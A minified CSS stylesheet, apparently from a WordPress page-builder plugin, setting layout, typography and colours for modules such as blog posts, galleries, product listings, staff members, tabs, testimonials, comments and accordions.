.dslc-cpt-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-cpt-posts-orientation-horizontal .dslc-cpt-post-main,.dslc-post-thumb{overflow:hidden}#dslc-content .dslc-blog-post-main{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-blog-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-blog-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main.dslc-blog-post-main-visible{opacity:1!important}#dslc-content .dslc-blog-post-thumb .dslc-blog-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-blog-post-thumb .dslc-blog-post-main{opacity:1}#dslc-content .dslc-blog-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-blog-post-meta-author{float:left}#dslc-content .dslc-blog-post-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-blog-post-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-blog-post-meta-author a{text-decoration:none}#dslc-content .dslc-blog-post-meta-date{float:right}#dslc-content .dslc-blog-post-title{margin-bottom:13px}#dslc-content .dslc-blog-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-blog-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-blog-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content .dslc-blog-post-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-thumb{float:left;margin-right:20px;width:200px}#dslc-content .dslc-posts-orientation-horizontal .dslc-post-main{overflow:hidden}#dslc-content .dslc-download-thumb{position:relative}#dslc-content .dslc-download-thumb-inner{border:0 solid transparent}#dslc-content .dslc-download-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-download-thumb .dslc-download-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-download-thumb .dslc-download-main.dslc-download-main-visible{opacity:1!important}#dslc-content .dslc-download-thumb .dslc-download-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-download-thumb .dslc-download-main{opacity:1}#dslc-content .dslc-download-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-download-title{margin-bottom:13px}#dslc-content .dslc-download-title h2{font-size:15px;line-height:1.7;margin:0;padding:0}#dslc-content .dslc-download-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-download-tags{border:1px solid #e5e5e5;border-width:1px 0;font-size:12px;padding:8px 0;line-height:1;margin-bottom:22px}#dslc-content .dslc-download-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;font-weight:400}#dslc-content .dslc-download-download{margin-bottom:10px}#dslc-content .dslc-download-download a{background:#ff4e01;border:0 solid transparent;border-radius:3px;color:#fff;display:block;font-size:13px;font-weight:700;line-height:1;padding:15px 0;text-decoration:none;text-align:center}#dslc-content .dslc-download-download .dslc-icon{margin-right:10px}#dslc-content .dslc-download-info{font-size:10px;font-style:italic}#dslc-content .dslc-gallery-thumb{position:relative}#dslc-content .dslc-gallery-thumb-inner{border:0 solid transparent;position:relative}#dslc-content .dslc-gallery-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;display:block;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-gallery-images-count{background:0 0;border:0 solid transparent;border-radius:50%;position:absolute;top:40%;left:35%;text-align:center;text-decoration:none}#dslc-content .dslc-gallery-images-count-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-gallery-images-count-main{position:relative}#dslc-content .dslc-gallery-images-count-num{color:#fff;display:block;font-size:25px;font-family:Oswald;font-weight:200;line-height:1;margin-bottom:8px}#dslc-content .dslc-gallery-images-count-txt{color:#7d7d7d;display:block;font-size:11px;font-family:Brawler;line-height:1}#dslc-content .dslc-gallery-thumb .dslc-gallery-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-gallery-thumb .dslc-gallery-main.dslc-gallery-main-visible{opacity:1!important}#dslc-content .dslc-gallery-thumb .dslc-gallery-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-gallery-thumb .dslc-gallery-main{opacity:1}#dslc-content .dslc-gallery-main{border:0 solid transparent;text-align:center}#dslc-content .dslc-gallery-title{margin-bottom:15px}#dslc-content .dslc-gallery-title h2{font-family:Brawler;font-size:11px;line-height:1;margin:0;padding:0}#dslc-content .dslc-gallery-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-gallery-sep{display:block;height:1px;border-bottom:1px solid #4a4a4a;margin-bottom:15px}#dslc-content .dslc-gallery-excerpt{font-size:12px;border-width:1px 0 0}#dslc-content .dslc-gallery .dslc-lightbox-gallery{display:none}.dslc-info-box{text-align:center;border:0 solid transparent}.dslc-info-box-image{margin-bottom:25px}.dslc-info-box-main{overflow:hidden}.dslc-info-box-icon-pos-aside .dslc-info-box-image{float:left;margin-right:20px}.dslc-info-box-image-inner{display:inline-block;position:relative;border:0 solid transparent}.dslc-info-box-image-inner .dslc-icon{color:#fff;line-height:1;font-size:40px;position:absolute}.dslc-info-box-title{margin-bottom:25px}.dslc-info-box-title h4{font-size:17px;line-height:1;margin:0;padding:0;font-weight:400}.dslc-info-box-content{margin-bottom:25px}.dslc-info-box-button a{display:inline-block;line-height:1;text-decoration:none}.dslc-info-box-button-aside{float:right}#dslc-content .dslc-partner .dslc-partner-thumb{border:1px solid #ebebeb;padding:50px 0;text-align:center;position:relative}#dslc-content .dslc-partner .dslc-partner-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:bottom;width:auto;max-width:100%;height:auto}#dslc-content .dslc-partner-thumb .dslc-partner-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-partner-thumb .dslc-partner-main.dslc-partner-main-visible{opacity:1!important}#dslc-content .dslc-partner-thumb .dslc-partner-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-partner-thumb .dslc-partner-main{opacity:1}#dslc-content .dslc-partner .dslc-partner-main{border:0 solid transparent}#dslc-content .dslc-partner .dslc-partner-title{margin-bottom:10px}#dslc-content .dslc-partner .dslc-partner-title h2{color:#222;font-family:Oswald;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}#dslc-content .dslc-partner .dslc-partner-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-partner .dslc-partner-excerpt{color:#444;font-family:"Open Sans";font-weight:400;font-size:12px;line-height:22px}#dslc-content .dslc-projects .dslc-project-thumb{margin-bottom:24px;position:relative}#dslc-content .dslc-projects .dslc-project-thumb-inner{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main.dslc-project-main-visible{opacity:1!important}#dslc-content .dslc-projects .dslc-project-thumb .dslc-project-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-projects .dslc-post:first-child .dslc-project-thumb .dslc-project-main{opacity:1}#dslc-content .dslc-projects .dslc-project-main{border:0 solid transparent}#dslc-content .dslc-projects .dslc-project-title{margin-bottom:10px}#dslc-content .dslc-projects .dslc-project-title h2{color:#000;font-family:"Open Sans";font-weight:700;font-size:12px;line-height:1;margin:0;padding:0}#dslc-content .dslc-projects .dslc-project-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-projects .dslc-project-cats{font-family:"Droid Serif";font-size:10px;font-style:italic;line-height:1}#dslc-content .dslc-project-excerpt{margin-bottom:22px;font-size:13px;line-height:22px;border-top:0 solid #000}#dslc-content .dslc-project-read-more a{display:inline-block;line-height:1;text-decoration:none;border:0 solid transparent}.dslc-separator-wrapper{padding-bottom:1px}.dslc-separator{clear:both;height:1px;padding-bottom:25px;margin-bottom:25px;width:100%}.dslc-separator.dslc-separator-style-solid{border-bottom:1px solid #ededed}.dslc-separator.dslc-separator-style-dashed{border-bottom:1px dashed #ededed}.dslc-separator.dslc-separator-style-dotted{border-bottom:1px dotted #ededed}#dslc-content .dslc-staff-member{text-align:center}#dslc-content .dslc-staff-member-thumb{position:relative;border:0 solid transparent}#dslc-content .dslc-staff-member-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main.dslc-staff-member-main-visible{opacity:1!important}#dslc-content .dslc-staff-member-thumb .dslc-staff-member-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-staff-member-thumb .dslc-staff-member-main{opacity:1}#dslc-content .dslc-staff-member-social{background:#40bde6;border:0 solid transparent;border-radius:0 0 3px 3px;padding:12px 0;margin-bottom:25px}#dslc-content .dslc-staff-member-social a{color:#fff;margin:0 6px;font-size:13px;text-decoration:none}#dslc-content .dslc-staff-member-main{border:0 solid transparent}#dslc-content .dslc-staff-member-title{margin-bottom:23px}#dslc-content .dslc-staff-member-title h2{color:#323232;font-size:15px;font-family:"Open Sans";font-weight:600;line-height:1;margin:0;padding:0}#dslc-content .dslc-staff-member-title h2 a{text-decoration:none;color:inherit}#dslc-content .dslc-staff-member-position{border:1px solid #e5e5e5;font-size:12px;font-weight:600;font-style:italic;line-height:1;margin-bottom:20px}#dslc-content .dslc-tabs-nav-hook{background:#fbfbfb;border:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;border-radius:3px 3px 0 0;bottom:-1px;cursor:pointer;display:block;float:left;padding:10px;position:relative;line-height:1;margin-left:-1px}#dslc-content .dslc-tabs-nav-hook:first-child{margin-left:0!important}#dslc-content .dslc-tabs-nav-hook.dslc-active{background:#fff}#dslc-content .dslc-tabs-content{background:#fff;border:1px solid #e8e8e8;border-radius:0 3px 3px}#dslc-content .dslc-tabs-tab-content{padding:35px;display:none;position:relative}#dslc-content .dslc-tabs-tab-content.dslc-active{display:block}.dslca-add-new-tab-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:block;float:left;font-size:11px;margin-left:10px;height:20px;text-align:center;line-height:22px;margin-top:8px;width:20px;position:relative}.dslca-add-new-tab-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-tab-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top}.dslc-tabs-content .dslc-tabs-nav-hook{display:none!important}body.dslc-res-phone .dslc-tabs-nav{display:none}body.dslc-res-phone .dslc-tabs-tab-content{display:block!important}body.dslc-res-phone .dslc-tabs-content .dslc-tabs-nav-hook{display:block!important;float:none!important;margin-bottom:20px}#dslc-content .dslc-testimonials{border:0 solid transparent}#dslc-content .dslc-testimonial-main{border:0 solid transparent;border-radius:4px;padding:25px;overflow:hidden}#dslc-content .dslc-testimonial-quote{border-bottom:0 solid transparent}#dslc-content .dslc-testimonial-author-pos-outside-left{float:left}#dslc-content .dslc-testimonial-author-pos-outside-right{float:right}#dslc-content .dslc-testimonial-author-avatar{border:0 solid transparent;float:left}#dslc-content .dslc-testimonial-author-avatar img{display:block;height:auto}#dslc-content .dslc-testimonial-author-main{overflow:hidden;float:left}#dslc-content .dslc-testimonial-author-name,#dslc-content .dslc-testimonial-author-position{line-height:1}.dslc-text-module-content{border:0 solid transparent}#dslc-content .dslc-widgets-wrap{border:0 solid transparent}#dslc-content .dslc-widget{margin-bottom:30px;width:100%}#dslc-content .dslc-widget:last-child{margin-bottom:0!important}#dslc-content .dslc-widget-wrap{border:0 solid transparent}#dslc-content .dslc-widget-title{font-size:15px;font-weight:600;border-bottom:1px solid #e5e5e5;margin-bottom:10px;padding-bottom:10px;line-height:1}#dslc-content .dslc-widgets-2-col .dslc-col{width:14.89361%}#dslc-content .dslc-widgets-3-col .dslc-col{width:23.40425%}#dslc-content .dslc-widgets-4-col .dslc-col{width:31.91489%}#dslc-content .dslc-widgets-5-col .dslc-col{width:40.42553%}#dslc-content .dslc-widgets-6-col .dslc-col{width:48.93617%}#dslc-content .dslc-widgets-7-col .dslc-col{width:57.4468%}#dslc-content .dslc-widgets-8-col .dslc-col{width:65.95744%}#dslc-content .dslc-widgets-9-col .dslc-col{width:74.46808%}#dslc-content .dslc-widgets-10-col .dslc-col{width:82.97872%}#dslc-content .dslc-widgets-11-col .dslc-col{width:91.48936%}#dslc-content .dslc-widgets-12-col .dslc-col{width:100%;margin-right:0}#dslc-content .dslc-widgets-2-col .dslc-col:nth-child(6n),#dslc-content .dslc-widgets-3-col .dslc-col:nth-child(4n),#dslc-content .dslc-widgets-4-col .dslc-col:nth-child(3n),#dslc-content .dslc-widgets-6-col .dslc-col:nth-child(2n){margin-right:0}#dslc-content .dslc-product-thumb{position:relative}#dslc-content .dslc-product-thumb-inner{bottom:0 solid transparent}#dslc-content .dslc-product-thumb img{-moz-box-shadow:none;-webkit-box-shadow:none;display:block;border-radius:3px 3px 0 0;box-shadow:none;max-width:100%;height:auto}#dslc-content .dslc-product-thumb .dslc-product-price{background:0 0;color:#fff;display:block;font-weight:400;font-size:25px;font-family:Oswald;left:35%;line-height:1;position:absolute;top:40%;text-decoration:none;text-align:center}#dslc-content .dslc-product-price-bg{background:0 0;border:0 solid transparent;position:absolute;top:0;left:0;right:0;bottom:0}#dslc-content .dslc-product-price-main{position:relative}#dslc-content .dslc-product-thumb .dslc-product-price del{display:none}#dslc-content .dslc-product-thumb .dslc-product-price ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-thumb .dslc-product-price .from{display:none}#dslc-content .dslc-product-thumb .dslc-product-price .amount{vertical-align:middle}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main.dslc-product-main-visible{opacity:1!important}#dslc-content .dslc-products .dslc-product-thumb .dslc-product-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-products .dslc-post:first-child .dslc-product-thumb .dslc-product-main{opacity:1}#dslc-content .dslc-product-main{background:#1d1d1d;border-radius:0 0 3px 3px;padding:20px;text-align:center;border:0 solid transparent}#dslc-content .dslc-product-title{margin-bottom:15px}#dslc-content .dslc-product-price-secondary{color:#fff;float:left;font-size:20px;line-height:1;font-family:Oswald}#dslc-content .dslc-product-price-secondary del{display:none}#dslc-content .dslc-product-price-secondary ins{text-decoration:none;background:0 0}#dslc-content .dslc-product-title h2{clear:none;font-size:11px;font-family:Brawler;line-height:1;vertical-align:middle;margin:0;padding:0}#dslc-content .dslc-product-title h2 a{color:#7d7d7d;text-decoration:none}#dslc-content .dslc-product-excerpt{border-bottom:0 solid transparent}#dslc-content .dslc-product-sep{display:block;border-bottom:1px solid #4a4a4a;height:1px;margin-bottom:15px}#dslc-content .dslc-product-extra .dslc-product-add-to-cart{color:#8d8d8d;font-size:12px;line-height:1;text-decoration:none;float:left}#dslc-content .dslc-product-extra .dslc-product-details{color:#8d8d8d;font-size:12px;text-decoration:none;line-height:1;float:right}#dslc-content .dslc-product-extra .dslc-icon{margin-right:5px}#dslc-content .dslc-tp-content,#dslc-content .dslc-tp-meta,#dslc-content .dslc-tp-title,#dslc-content .dslc-tp-title h1{border:0 solid transparent}#dslc-content .dslc-tp-meta ul{margin:0;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li{float:left;margin-top:0!important;margin-bottom:0!important;list-style-type:none}#dslc-content .dslc-tp-meta-horizontal li:first-child{margin-left:0!important}#dslc-content .dslc-tp-meta-horizontal li:last-child{margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li{margin-left:0!important;margin-right:0!important}#dslc-content .dslc-tp-meta-vertical li:first-child{margin-top:0!important}#dslc-content .dslc-tp-meta-vertical li:last-child{margin-bottom:0!important}#dslc-content .dslc-tp-meta-avatar{margin-right:10px;width:30px;display:inline-block}#dslc-content .dslc-tp-meta-avatar img{vertical-align:middle;width:100%;border-radius:50%}#dslc-content .dslc-tp-download-button a{border:0 solid transparent;display:block;line-height:1;text-decoration:none;text-align:center}#dslc-content .dslc-tp-thumbnail{bottom:0 solid transparent}#dslc-content .dslc-tp-thumbnail img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}#dslc-content .dslc-tp-gallery-slider,#dslc-content .dslc-tp-gallery-slider-main{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-main li{overflow:hidden}#dslc-content .dslc-tp-gallery-slider-nav{border:0 solid transparent}#dslc-content .dslc-tp-gallery-slider-nav li{margin-right:10px;padding:5px;border:1px solid red;cursor:pointer;opacity:.7}#dslc-content .dslc-tp-gallery-slider-nav li.flex-active-slide{opacity:1}#dslc-content ul.dslc-social{margin:0;padding:0;list-style-type:none;font-size:0}#dslc-content ul.dslc-social li{margin:0 10px 0 0;padding:0;line-height:1;display:inline-block}#dslc-content ul.dslc-social a{border:0 solid transparent;display:block;background:#40bde6;text-decoration:none;color:#fff;width:30px;height:30px;border-radius:15px;text-align:center;font-size:15px;position:relative}#dslc-content ul.dslc-social .dslc-icon{line-height:1;position:absolute}#dslc-content .dslc-notification-box{background:#f65757;padding:15px;border:1px solid #e43737;border-radius:3px;color:#fff}#dslc-content .dslc-notification-box-content p:last-child{margin-bottom:0}#dslc-content .dslc-notification-box-close{position:absolute;right:15px;top:20px;cursor:pointer;background:#fff;color:#f65757;border-radius:50%;width:15px;height:15px}#dslc-content .dslc-notification-box-close .dslc-icon{color:#f65757;position:absolute;font-size:12px}#dslc-content .dslc-button{overflow:hidden}#dslc-content .dslc-button a{display:inline-block;text-decoration:none}.dslc-tp-comments li,.dslc-tp-comments ol,.dslc-tp-comments ul{list-style-type:none}.dslc-tp-comments ol{margin-left:0}.dslc-tp-comments{border:0 solid transparent}.dslc-comment{border:0 solid transparent;margin:0}.dslc-comment-inner{border:1px solid #ddd;padding:10px;margin-bottom:20px}.dslc-comment-info{margin-bottom:10px;border-bottom:1px solid #ddd}.dslc-comment-meta{float:left;margin:0}.dslc-comment-meta-author{display:inline-block;margin-right:15px;line-height:1}.dslc-comment-author-avatar{margin-right:5px}.dslc-comment-author-avatar img{vertical-align:middle}.dslc-comment-meta-date{display:inline-block;line-height:1}.dslc-comment-reply{float:right}.dslc-comment-reply a{text-decoration:none}.dslc-comment .dslc-comment{margin-left:50px}.dslc-res-phone .dslc-comment .dslc-comment{margin-left:0}.dslc-res-phone .dslc-comment .children{margin-left:0;padding-left:0}.dslc-tp-comment-form{border:0 solid transparent}.dslc-tp-comment-form input[type=text]{line-height:1}.dslc-tp-comment-form input,.dslc-tp-comment-form textarea{border:0 solid transparent}.dslc-tp-comment-form textarea{width:100%;height:130px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dslc-tp-comment-form .logged-in-as{margin-bottom:15px}.dslc-tp-comment-form #submit{cursor:pointer}.dslc-image img{max-width:100%;display:inline-block;vertical-align:middle}.dslc-progress-bar{border:0 solid transparent}.dslc-progress-bar-label{margin:0;padding:0;line-height:1}.dslc-progress-bar-loader{background:#666;display:block;height:18px}.dslc-progress-bar-loader-inner{display:block;float:left;overflow:hidden;white-space:nowrap}.dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:0}.dslca-enabled .dslc-progress-bar-animated .dslc-progress-bar-loader-inner{opacity:1}.dslc-accordion{border:0 solid transparent}.dslc-accordion-item{margin-top:20px}.dslc-accordion-item:first-child{margin-top:0}.dslc-accordion-header{border:0 solid transparent;display:block;font-family:"Open Sans";font-weight:700;font-size:11px;line-height:1;position:relative}.dslc-accordion-title{border:0 solid transparent;display:block}.dslc-accordion-hook{cursor:pointer}.dslc-accordion-toggle{display:block;position:absolute;left:0;top:0;bottom:0}.dslc-accordion-content{position:relative;border:0 solid transparent}.dslca-add-accordion{text-align:center}.dslca-add-accordion-hook{background:#78CA4F;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;text-align:center;line-height:22px;width:20px;position:relative;margin-top:10px}.dslca-add-accordion-hook .dslca-icon{position:absolute;line-height:1;top:5px;right:6px}.dslca-delete-accordion-hook{color:#E55F5F;cursor:pointer;display:inline-block;font-size:12px;margin-left:10px;line-height:1;vertical-align:top;position:absolute;right:14px;top:14px}.dslc-icon-module{position:relative;display:inline-block}